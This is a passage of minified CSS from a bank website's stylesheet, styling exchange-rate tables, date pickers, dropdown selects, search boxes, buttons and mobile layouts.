45px -11px rgba(0,0,0,.15);box-shadow:3px 4px 45px -11px rgba(0,0,0,.15)}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper h3{font-weight:400;font-style:normal;font-size:23px;margin:30px 0 15px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper p{font-weight:400;font-style:normal;font-size:16px}.vib-v2-section-recruitment-reason .vib-v2-shadow-box-wrapper .vib-v2-shadow-box-item .vib-v2-shadow-box-item-wrapper img{height:110px;margin-left:25px}.vib-v2-section-condition-header .vib-v2-list-card-header-mobile .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit{border:none;padding:0 20px;position:relative}.vib-v2-section-condition-header .vib-v2-box-card-header-credit.active p{color:#333}.vib-v2-section-condition-header .vib-v2-dropdown-list-header .vib-v2-box-card-header-credit.active:before{right:8px}.vib-v2-other-title h2{font-size:26px;font-weight:400;line-height:35px}.vib-v2-other-title p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:left}.vib-v2-content-condition-tab .vib-v2-content-condition{margin-left:-15px;padding-top:40px}.vib-v2-content-condition .vib-v2-condition-tab{padding:20px;border-top:1px solid #e3e3e3}.vib-v2-condition-tab span.vib-v2-condition-tab-title{display:block;line-height:normal;cursor:pointer;font-size:20px;position:relative;font-weight:400;margin:10px 0 10px 35px}.vib-v2-condition-tab span.vib-v2-condition-tab-title::before{content:"";background:var(--icon-Angle_right_black) no-repeat;background-size:cover;position:absolute;width:24px;height:24px;top:0;left:-35px}.vib-v2-condition-tab.active span.vib-v2-condition-tab-title::before{transform:rotate(90deg)}.vib-v2-condition-tab div{margin:0;padding:5px 5px 5px 35px;font-size:14px;transition:.5s;display:none}.vib-v2-condition-tab.active div{display:block;transition:.5s}.input-group-btn{width:auto}.vib-v2-button-full-width{width:100%!important}.vib-v2-wrapper-rate .vib-v2-wrapper_new .vib-v2-col-5{padding:0 20px}.vib-v2-table-exchange-box,.vib-v2-wrapper-rate .vib-v2-box-divider-content{padding-top:40px}.vib-v2-images-drop-down-wrapper{border-radius:3px;background:#e4e4e4;width:100%;padding:8.5px 5px}.vib-v2-images-drop-down-active .bootstrap-select.bootstrap-select-forex,.vib-v2-images-drop-down-wrapper .exchange-block.nlg .dropdown-toggle{border:none!important}.vib-v2-images-drop-down-active{background:#fff;border:1px solid #ccc}.vib-v2-images-drop-down-wrapper li.selected a{font-weight:700;color:#1b1b1b!important}.vib-v2-images-drop-down-active .open .btn-default.dropdown-toggle{background:#fff!important}.vib-v2-images-drop-down-active div.form-control{transition:none!important}.vib-v2-table-exchange tr th{text-align:right;font-weight:700;font-style:normal;font-size:14px;color:#fff;background-color:#0066b3;border:none;padding:10px!important;width:25%;vertical-align:middle!important}.vib-v2-table-exchange tr td{text-align:right;vertical-align:top;padding:10px!important;font-weight:700;font-style:normal;font-size:14px;color:#1b1b1b;line-height:normal;border-bottom:1px solid #ececec}.vib-v2-table-exchange tr td:first-child{border-left:1px solid #ececec;font-weight:400;text-align:left}.vib-v2-table-exchange tr td:last-child{border-right:1px solid #ececec}.vib-v2-table-exchange tr:last-child td:first-child{border-bottom-left-radius:5px}.vib-v2-table-exchange tr:last-child td:last-child{border-bottom-right-radius:5px}.vib-v2-table-exchange tr td p{margin:0;padding:0;font-weight:400;font-style:normal;font-size:16px}.vib-v2-table-exchange tr td span{color:#6b6b6b;display:block}.vib-v2-table-exchange tr td a{font-style:normal;font-size:16px;text-decoration:underline;color:#0066b3;font-weight:600}.vib-v2-wrapper-rate-chart .dropdown-menu{width:calc(100vw - 40px);left:-6px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down button{width:100%;text-align:left}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down span:last-child{line-height:26px}.vib-v2-divider{width:100%;height:1px;background:#f2f2f2;margin:50px 0}.vib-v2-title-product{line-height:40px}.first-step .vib-v2-img-tieu-chi-the .vib-v2-hide-mobile,.vib-v2-img-tieu-chi-the .vib-v2-hide-desktop{display:inline-block}.icon{width:26px;height:26px}.icon-exchange{mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;mask-size:cover;-webkit-mask:url(/static/theme/vs2018/images/icon_exchange.svg) no-repeat;-webkit-mask-size:cover;width:20px;height:15px;background:#005ba0}.icon-calendar{background:url(/static/theme/vs2018/images/icon_calendar.svg) 0 0/cover no-repeat}.form-group .date input,.input-group-addon{background:#f2f2f2!important;border:none}.vib-v2-col-20{width:100%;float:left;padding:0 0 20px}.input-group-addon{padding:5.5px 13px}.vib-v2-box-divider-content{padding-bottom:30px;margin-bottom:30px}.vib-v2-wrapper-exchange h3,.vib-v2-wrapper-rate h3,.vib-v2-wrapper-rate-chart h3,.vib-v2-wrapper_new h3.vib-v2-custom-title{font-weight:400;font-size:26px;line-height:26px;margin-bottom:35px;margin-top:0}.vib-v2-images-drop-down button{background:0 0}.vib-v2-images-drop-down img{width:45px;height:30px;margin-right:10px}.vib-v2-date-promotion h4{font-size:12px;line-height:normal}.vib-v2-slider-table-expression-nav{position:fixed;top:50%;width:100%;z-index:8}.vib-v2-slider-table-expression-nav .vib-v2-slider-table-expression-nav-direction{position:absolute;width:28px;height:30px;display:block}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) no-repeat}.vib-v2-wrapper-exchange h3{font-size:24px}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:6px 9px!important}.ui-datepicker{width:calc(100vw - 49px);padding:10px 20px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:15px}}@media only screen and (min-width:865px){.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down-wrapper button{padding:10px 9px 12px!important}.ui-datepicker{padding:10px 30px!important}.ui-datepicker table td,.ui-datepicker table th{font-size:14px}}.ui-datepicker{z-index:9!important;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.2);-moz-box-shadow:0 2px 10px rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);border:1px solid #d7d7d7!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.ui-datepicker .ui-datepicker-calendar thead tr th{color:#a5a5a5}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{font-weight:700!important;border-radius:50%;display:inherit;width:30px;height:30px;line-height:25px;float:right;margin-right:10px}.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active,.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-hover{background:#0070ff!important;color:#fff}.ui-datepicker .ui-widget-header{background:0 0!important;border:none!important}.ui-datepicker .ui-widget-header .ui-datepicker-title select{border:none;padding:5px}.ui-datepicker .ui-widget-header .ui-datepicker-title select:first-child{direction:rtl}.ui-datepicker .ui-widget-header span{background:url(/wps/wcm/connect/1e9356e2-ce3b-4206-96a8-2cb459346760/paging_arrow.png?MOD=AJPERES) 100% no-repeat!important}.ui-datepicker .ui-widget-header span.ui-datepicker-month,.ui-datepicker .ui-widget-header span.ui-datepicker-year{background:0 0!important}.ui-state-default,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-default,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-default,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:none!important;background:0 0!important;text-align:center}.vib-v2-images-drop-down-wrapper span.text{line-height:normal!important}.vib-v2-images-drop-down-wrapper .dropdown-menu li a span.text{width:auto!important}.vib-v2-images-drop-down-wrapper .btn-group{padding-top:0}.vib-v2-wrapper-exchange .vib-v2-wrapper_new .vib-v2-col-12 div:nth-child(4) .vib-v2-images-drop-down-wrapper,.vib-v2-wrapper-rate-chart>.vib-v2-wrapper_new>div:nth-child(2)>div:nth-child(2) .vib-v2-images-drop-down-wrapper{z-index:1!important}.vib-v2-wrapper-rate-chart .bootstrap-select.btn-group .dropdown-toggle .caret{right:10px}.vib-v2-images-drop-down-wrapper .caret{background:var(--icon-Angle_right_black);width:24px;height:24px;background-position:center;border:none;top:28%!important;transform:rotate(90deg)}.vib-v2-images-drop-down-wrapper .bootstrap-select.open .caret{width:20px;height:20px;transform:rotate(-90deg);border:none}.vib-v2-find-card-footer,.vib-v2-images-drop-down-wrapper .dropdown-menu{overflow-x:hidden}.vib-v2-wrapper_new .exchange-block{padding-left:0!important;padding-right:0!important}.vib-v2-images-drop-down-wrapper{height:60px}.vib-v2-images-drop-down-wrapper .dropdown-menu>li>a{padding:10px 15px}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active:before,.vib-v2-images-drop-down-wrapper .dropdown-menu>li.selected:before{content:"";position:absolute;right:10px;top:7px;background:url(/static/theme/vs2018/images/arrow_check_selectbox.svg) 0 0/100% no-repeat;height:27px;width:27px;z-index:55}.vib-v2-col-20 .form-group{margin-bottom:0!important}.vib-v2-section-base{margin:45px 0}.autocomplete-suggestions{padding:25px 35px;background:#fff;border-radius:5px;margin-top:2px;border:1px solid #e4e4e4!important}.autocomplete-suggestions .autocomplete-suggestion{border:none!important;font-size:16px}.autocomplete-suggestions .autocomplete-suggestion.autocomplete-selected{background:#e4e4e4;color:#1b1b1b}.vib-v2-search-list .vib-v2-search-box-wrapper{width:500px;position:relative}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box{padding:0;border:0;margin:0;border-radius:2px 0 0 2px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .vib-v2-input-search-list{height:48px;padding:10px;border:none;width:100%;border-radius:2px 0 0 2px;outline:0;font-size:16px;font-weight:400}.error .txt_error,.icon-info-price:hover .vib-v2-tooltip-price,.magic-checkbox:checked+label:after,.magic-radio:checked+label:after,.select_ocb .open>.dropdown-menu,.v2_error .txt_error,.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .delete_search_text{display:block}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box.active .vib-v2-input-search-list{background:#f2f2f2}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text{top:12px}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-box .delete_search_text i{opacity:.5}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn{position:absolute;right:-50px;top:0;width:50px;height:100%}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit{width:48px;height:48px;padding:0;font-size:0;background:var(--bg-gradient-orange-1);border:none;transition:.5s;border-radius:0 2px 2px 0}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::after{background:var(--icon-Search_audit) center center no-repeat;background-size:30px;content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-repeat:no-repeat;z-index:1}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit::before{background:var(--bg-color-mono-1);border-radius:0 2px 2px 0;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:1;opacity:0;transition:.5s}.vib-v2-search-list .vib-v2-search-box-wrapper .vib-v2-search-list-btn .btn_search_submit .icon_search_submit{top:13px;left:15px;display:none}.vib-v2-search-list .vib-v2-search-list-data{margin-top:40px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter{border-bottom:1px solid #d7d7d7;padding-bottom:10px;display:table;width:100%}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li{list-style:none;display:block;float:left;padding-right:45px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span{cursor:pointer;font-size:16px;font-weight:500;position:relative}.select_ocb .bootstrap-select.btn-group .dropdown-menu li.active .text,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active,button#btn-next,button#btn-next *,button.yellow-btn *{font-weight:600}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-filter ul li span.active:after{position:absolute;content:"";width:100%;bottom:-11px;left:0;border:none;height:3px;font-weight:600;background:var(--bg-gradient-orange-2)}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item{margin-top:60px;display:table}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item .vib-v2-search-list-data-wrapper-item-title{font-weight:400;font-style:normal;font-size:18px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;line-height:22px;margin-top:20px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li{list-style:none;display:block;float:left;position:relative;margin-right:15px}.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:after{position:absolute;content:"/";color:var(--bg-color-mono-1);right:-9px}.btn.btn_m_light::after,.select_ocb .bootstrap-select.btn-group .dropdown-menu li:first-child:before,.select_ocb .bs-searchbox,.select_ocb select.bs-select-hidden,.vib-v2-list-social-detail .icon--email,.vib-v2-list-social-detail .icon--instagram-text,.vib-v2-radiobox.disable .magic-radio+label::after,.vib-v2-radiobox.disable .magic-radio+label::before,.vib-v2-search-list .vib-v2-search-list-data .vib-v2-search-list-data-wrapper .vib-v2-search-list-data-wrapper-item ul li:last-child:after,button.btn.btn_m::after,button.btn.btn_s::after{display:none}@media only screen and (max-width:767px){.vib-v2-search-list .vib-v2-search-box-wrapper{width:calc(100vw - 90px)}.step_saving ul li{margin-right:7px;padding-left:5px;padding-right:5px}.step_saving ul li.active{margin-right:10px;padding-right:10px}.step_saving ul li:after{right:-10px}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services .vib-v2-popup-box-services,#popup-thanhtoandunothe .vib-v2-popup-box-services,#popup-ttbaomatthe .vib-v2-popup-list-box-services .vib-v2-popup-box-services{width:100%}#popup-kichhoatthe-debit .vib-v2-popup-list-box-services h4 br{display:none}}@media only screen and (max-width:325px){.step_saving ul li,.step_saving ul li.active{margin-right:3px;padding-right:3px}.tab_about_news ul li a{padding:0 10px}.vib-v2-img-compare-card{height:auto;width:auto}.vib-v2-form-box-thank-text-hotline,.vib-v2-text-services-card p{font-size:18px}.vib-v2-box-tieu-chi-the,.vib-v2-section-form-nav-step{padding:0 5px}.vib-v2-other-link-footer li{padding:0 3px}.box-card-row1{height:auto}.img-list-banca,.img_card_effect{position:relative;margin:0 auto;left:auto;top:auto;width:240px;max-width:100%;float:none}.img_card_effect .img-card1{height:148px}.button_card_dk_ngay{margin-top:20px;float:none;margin-left:0}.btn-dk-banca{width:auto;margin-top:20px;float:none;margin-left:auto;text-align:center}.vib-v2-img-card-detail{padding-right:0;width:auto;max-width:none;float:none}.vib-v2-btn-card-detail{margin-top:20px;float:none;text-align:center}.vib-v2-btn-card-detail a.vib-v2-btn-dk01{margin:0 auto}.vib-v2-news-best{width:193px;line-height:31px;height:36px;top:103px;font-size:12px;background:url(/static/theme/vs2018/images/sticker_card.png) 0 0/100% no-repeat;left:-13px}.vib-v2-sticker-mptn .vib-v2-news-best{top:125px;left:-14px;width:209px;line-height:31px;height:38px;font-size:13px}.vib-v2-img-card-detail img{max-height:none}.btn-header-popup{width:140px}.link-header-popup{width:auto}.vib-v2-title-credit,.vib-v2-we-support h3{font-size:24px}.vib-v2-txt-appstore{width:158px}.vib-v2-chose-link-mobile{font-size:15px!important;border-radius:5px;border:1px solid #0066b3;padding:15px;color:#0066b3;position:relative;margin-top:30px;width:75%;display:inline-block}.vib-v2-chose-link-mobile::before{top:15px!important}.vib-v2-link-compare-deposit{padding-left:5px!important}.vib-v2-form-box-head-bg-white .vib-v2-form-box-head-title{font-size:19px}.step_saving ul li{padding-left:3px}.ui-datepicker{padding:0!important}.ui-datepicker .ui-datepicker-calendar tbody tr td a,.ui-datepicker .ui-datepicker-calendar tbody tr td span{margin-right:6px!important}.vib-v2-input01 .ph_input{font-size:15px!important}.vib-v2-otp-input input{width:37px;height:37px}.error-otp{margin-bottom:10px}.vib-v2-box-content-three-services{margin-top:40px}.viv-v2-title-services{font-size:21px}.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit2,.vib-v2-header-benefit-auto-table .vib-v2-row-table-benefit3{font-size:16px}.vib-v2-tab-detail-deposit li{width:49%;padding:0!important;font-size:13px}.vib-v2-colum-table-deposit{padding-right:5px;font-size:14px!important}.vib-v2-box-brand-car h4{font-size:10px;font-weight:600;margin-top:10px}.vib-v2-box-vehicles-car h3{font-size:14px;font-weight:700;height:55px}.vib-v2-title-auto{font-size:20px;color:#212529;line-height:26px;margin-top:40px}.vib-v2-section-form-nav-step ul li.active{border-bottom:0;margin-right:10px;padding-right:10px}.vib-v2-fix-row1-table{padding-left:10px;font-size:14px;float:left}.vib-v2-left-box-table-expression .vib-v2-header-box-table-expression,.vib-v2-line-box-table-expression,.vib-v2-title-table-expression{padding-left:10px;font-size:15px}#popup-loan-detail .vib-v2-line-year-tab ul{margin-right:0}.vib-v2-detail-place-auto h4{margin:0;line-height:16px;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding-left:60px;font-size:12px}}.bx-controls-custom{position:fixed;top:50%;width:100%;z-index:999}.bx-controls-custom .bx-controls-custom-direction,.form-control.ocb,.select_ocb,.select_ocb .bootstrap-select.btn-group .dropdown-menu li,.vib-v2-deposit-linh-hoat.disabled,a.vib-v2-btn-dk03 span,a.vib-v2-btn-dk04 span,a.vib-v2-btn-dk05 span,a.vib-v2-btn-dk06 span,a.vib-v2-btn-dk07 span,a.vib-v2-main-link01 span,a.vib-v2-main-link02 span{position:relative}.bx-controls-custom .bx-controls-custom-direction a{position:absolute;text-indent:-9999px;background:url(/static/theme/vs2018/images/right_icon_findcard.png) no-repeat;width:28px;height:30px}.bx-controls-custom .bx-controls-custom-direction a.bx-prev{left:0;transform:rotate(180deg)}.bx-controls-custom .bx-controls-custom-direction a.bx-next{right:0}@media only screen and (min-width:768px){.vib-v2-saving-banner-option{position:relative;margin-top:-40px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:30px 40px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:20px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:88%;float:left;padding-left:30px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:5px 0 7px;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media only screen and (min-width:1100px){.vib-v2-box-services-card:hover .vib-v2-text-service-digital,.vib-v2-box-services-card:hover .vib-v2-text-service-digital p{display:block}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-text-services-card{bottom:90px;transition:.4s}.vib-v2-service-card-digital a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:40px}a.vib-v2-box-services-card:hover:after{transform:translateY(5px);transition:.2s}a.vib-v2-box-services-card:hover .vib-v2-text-services-card{top:210px;transition:.4s}a.vib-v2-box-services-card:hover .vib-v2-link-services-card{opacity:1;transition:.4s;bottom:107px}a.vib-v2-box-services-card:hover .vib-v2-icon-services-card{top:100px;transition:.3s;opacity:1}}@media only screen and (max-width:767px){.vib-v2-header-scroll-02{position:fixed;top:0;z-index:9;height:55px;transition:.15s ease-in;overflow:hidden;background-color:#314251}.vib-v2-header-scroll-02 .vib-v2-hotline{top:10px}.vib-v2-section-header_new{transition:.2s ease-in}.vib-v2-header-black{height:55px}.vib-v2-box-mobile-fix-footer{background:#fff;position:fixed;top:55px;height:55px;width:100%;z-index:9;transition:.2s ease-in;box-shadow:rgba(134,134,134,.2) 0 10px 10px}.vib-v2-box-mobile-fix-footer .bxslider .swiper-slide{line-height:normal;padding-top:10px;display:table}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card{border-color:#d7d7d7!important;line-height:65px;width:55px;height:51px}.vib-v2-box-mobile-fix-footer .vib-v2-box-img-card .icon_top_home01{width:28px;height:19px;background:url(/static/theme/vs2018/images/icon_top_home.png) 0 0/cover no-repeat}.vib-v2-box-mobile-fix-footer .bx-controls-direction .bx-prev{transform:rotate(180deg)}.vib-v2-call-to-action-fix-top{position:fixed;height:65px;width:100%;top:-1px;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:99;background:#fff;overflow:hidden;padding:10px 20px;transition:.5s ease-in;display:table}.vib-v2-call-to-action-fix-top>div{display:table-cell;vertical-align:middle}.vib-v2-call-to-action-fix-top>div>a.vib-v2-btn-dk01{float:right;min-width:170px}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;font-size:18px;font-weight:400;font-style:normal}.vib-v2-call-to-action-fix-top div::after{content:"";clear:both;display:block}.vib-v2-saving-banner-option{position:relative;margin-top:-30px;padding:0 20px}.vib-v2-saving-banner-option .vib-v2-wrapper_new{padding:40px 30px;background:#f2f2f2;border-radius:10px;box-shadow:0 5px 10px rgba(0,0,0,.14902)}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left{float:left;box-shadow:5px 2px 10px rgba(0,0,0,.14902);border-radius:50%;padding:15px;background:#fff}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-left img{height:50px;width:50px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right{width:100%;float:left}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right h3{margin:40px 0;font-weight:400;font-style:normal;font-size:22px}.vib-v2-saving-banner-option .vib-v2-wrapper_new .vib-v2-saving-banner-option-right p{font-weight:400;font-style:normal;font-size:16px;line-height:21px}}@media screen and (max-width:420px){.vib-v2-all-card-chose{top:114px}}@media screen and (max-width:380px){.vib-v2-all-card-chose{top:135px}}@media screen and (max-width:330px){.vib-v2-all-card-chose{top:200px}}@media screen and (max-width:770px){.vib-v2-ico_logoVIB{background-position:center;background-size:contain}}.backgroundImgOnContainingDiv{background-size:cover;background-repeat:no-repeat;background-position:center;height:100%;width:100%}.zoomBackgroundImgWhenHover:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1);transition:.5s}.vib-v2-box-body-find-card{padding:0}.btn.btn_m_light,.btn.btn_s,a.vib-v2-btn-dk01,a.vib-v2-btn-dk02,button.vib-v2-btn-dk01,button.yellow-btn{font-size:var(--font-body-medium-size);color:#000;font-weight:var(--font-body-semibold-weight);border-radius:5px;display:inline-block;background:var(--bg-gradient-orange-1);text-align:center;transition:.5s;margin:0 auto;padding:12px 32px;line-height:24px;text-decoration:none;border:none;position:relative;z-index:1;height:auto}a.vib-v2-btn-dk03,a.vib-v2-btn-dk04{width:100%;max-width:220px;font-weight:600;display:block;background:#fff;text-align:center;transition:.3s;position:relative;overflow:hidden;color:#1b1b1b}#tab-id-01 .vib-v2-login-box-ib #btnLogin::before,.btn.btn_m_light::before,.btn.btn_s::before,a.vib-v2-btn-dk01::before,a.vib-v2-btn-dk02::before,button.btn.btn_m::before,button.btn.btn_s::before,button.vib-v2-btn-dk01::before,button.yellow-btn::before{color:var(--bg-color-mono-7);background:var(--bg-color-mono-1);border-radius:5px;text-decoration:none;cursor:pointer;content:"";width:100%;height:100%;top:0;left:0;position:absolute;z-index:-1;opacity:0;transition:.5s}.select_ocb .ocb.bootstrap-select>.dropdown-toggle:focus,button.vib-v2-btn-dk01:focus,button.yellow-btn:focus{outline:0}button.yellow-btn{min-width:auto!important}.btn.btn_s::after{height:100%!important}.box-search .search-in .btn.vib-v2-btn-dk01:disabled,.box-search .search-in .btn.vib-v2-btn-dk01:disabled:hover,a.vib-v2-btn-dk01.disabled,a.vib-v2-btn-dk01.disabled:hover,a.vib-v2-btn-dk02.disabled,a.vib-v2-btn-dk02.disabled:hover,button.vib-v2-btn-dk01.disabled,button.vib-v2-btn-dk01.disabled:hover,button.yellow-btn.disabled,button.yellow-btn.disabled:hover{background:var(--bg-color-mono-9)!important;color:var(--bg-color-mono-10)!important;opacity:1!important;transition:none}a.vib-v2-btn-dk01.disabled:hover::before,a.vib-v2-btn-dk01:disabled,a.vib-v2-btn-dk01:disabled::before,a.vib-v2-btn-dk02.disabled:hover::before,a.vib-v2-btn-dk02:disabled,a.vib-v2-btn-dk02:disabled::before,button.btn.btn_m.disabled::before,button.vib-v2-btn-dk01.disabled:hover::before,button.vib-v2-btn-dk01:disabled,button.vib-v2-btn-dk01:disabled::before,button.yellow-btn.disabled::before,button.yellow-btn.disabled:hover::before,button.yellow-btn:disabled,button.yellow-btn:disabled::before{transition:none;background:var(--bg-color-mono-9)}.btn:disabled,.btn:disabled:hover{background:var(--bg-color-mono-9)!important;color:#aaa!important}a.vib-v2-btn-dk03{height:45px;font-size:16px;border-radius:5px;line-height:45px;border:1px solid #1b1b1b;margin:0 auto}a.vib-v2-btn-dk04{height:60px;font-size:18px;border-radius:5px;line-height:60px;border:1px solid #1b1b1b;margin:0 auto}a.vib-v2-btn-dk05,a.vib-v2-btn-dk06,a.vib-v2-btn-dk07{max-width:220px;font-weight:600;border-radius:5px;text-align:center;overflow:hidden;margin:0 auto;display:block;width:100%;position:relative;transition:.3s}a.vib-v2-btn-dk03::before,a.vib-v2-btn-dk04::before{background:#fdb913;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk05{height:45px;font-size:16px;color:#1b1b1b;background:#fdb913;line-height:45px}a.vib-v2-btn-dk06{height:60px;font-size:18px;color:var(--bg-color-mono-7);background:var(--bg-gradient-orange-1);line-height:60px}a.vib-v2-btn-dk07{height:45px;font-size:16px;color:#fff;background:0 0;line-height:45px;border:1px solid #fff}a.vib-v2-btn-dk07:hover span{color:#1b1b1b}a.vib-v2-btn-dk07::before{background:#fff;width:100%;height:100%;content:"";transition:.3s;position:absolute;top:0;left:-100%}a.vib-v2-btn-dk07:hover:before{left:0}.vib-v2-fz-title-banner{font-size:30px;line-height:40px;font-size:var(--font-large-title-size);font-weight:var(--font-large-title-weight);line-height:var(--font-large-title-height)}.vib-v2-fz-title-section{font-size:36px;font-weight:400;line-height:36px}.vib-v2-fz-title-product{font-size:26px;font-weight:400;line-height:26px}.vib-v2-fz-title-benefit{font-size:20px;font-weight:600;line-height:20px}.vib-v2-input01.ocb{background:#e4e4e4;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input01.focus{box-shadow:0 0 10px rgba(0,0,0,.1)!important;border:1px solid #d7d7d7!important;background:#e4e4e4}.vib-v2-input01.input_focus{background:#fff!important;box-shadow:0 0 10px rgba(0,0,0,.2)}.vib-v2-input01 .ph_input,.vib-v2-input02 .ph_input{color:#1e1e1e;font-size:16px;font-weight:400;top:18px}.select_ocb.focus .select_tit,.vib-v2-input01.focus .ph_input,.vib-v2-input02.focus .ph_input{font-size:14px;top:9px}.vib-v2-input01.focus .field_input,.vib-v2-input02.focus .field_input{top:30px;font-weight:400;color:#1e1e1e;font-size:16px}.vib-v2-input02.ocb{background:#fff;border:none;margin-bottom:0;padding-left:20px;height:60px}.vib-v2-input02.focus{box-shadow:0 0 10 rgba(0,0,0,.1);border:1px solid #d7d7d7!important;background:#fff}.vib-v2-selectbox02 .form-control.open{border:none!important}.vib-v2-selectbox02 .bootstrap-select .dropdown-toggle{background:#fff!important}.vib-v2-selectbox02 .bootstrap-select.btn-group .dropdown-menu{border:none!important;left:0!important}.select_ocb .dropdown-menu{background-color:#fff;border-radius:0 0 8px 8px;background-clip:padding-box}.select_ocb .dropdown-menu>li>a{display:block;padding:10px 20px;clear:both;font-weight:400;font-size:16px;color:#1e1e1e;white-space:nowrap}out .select_ocb .dropdown-menu>li.active>a{font-weight:700}.select_ocb .dropdown-menu>li>a:hover{color:#1e1e1e;background:#e4e4e4}.select_ocb .dropdown-menu>li:first-child>a{padding:0;height:0}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .filter-option{position:absolute;left:20px;top:30px;font-weight:400;color:#1e1e1e;font-size:16px;width:calc(100% - 50px)}.select_ocb .bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;margin-top:-2px;vertical-align:middle}.select_ocb .bootstrap-select.btn-group .dropdown-menu{position:absolute;top:54px;min-width:100%;z-index:3;border:1px solid #e4e4e4;left:-1px;border-top:none;box-sizing:initial;padding:0;box-shadow:0 0 10 rgba(0,0,0,.1);max-height:180px!important;width:100%;background-color:#fff}.bootstrap-select.btn-group .dropdown-menu li a span.text{white-space:normal;width:94%}.select_ocb .bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;box-shadow:none}.select_ocb .form-control.open,.vib-v2-selectbox:focus{box-shadow:0 0 10 rgba(0,0,0,.1)}.select_ocb .form-control.open:after{position:absolute;content:"";height:1px;background:#ccc;top:55px;left:20px;width:calc(100% - 40px)}.select_ocb 